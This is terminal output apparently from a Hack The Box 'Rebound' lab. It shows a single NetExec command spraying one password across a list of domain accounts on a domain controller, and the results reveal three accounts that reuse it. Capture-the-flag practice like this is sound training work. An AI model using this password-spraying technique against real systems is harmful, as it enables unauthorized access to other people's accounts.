 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ nxc smb dc01 -u dom_users -p ldap_monitor_pass --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (d
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:********
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:********
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ServiceMgmt:********
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:******** STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:******** STATUS_LOGON_FAILURE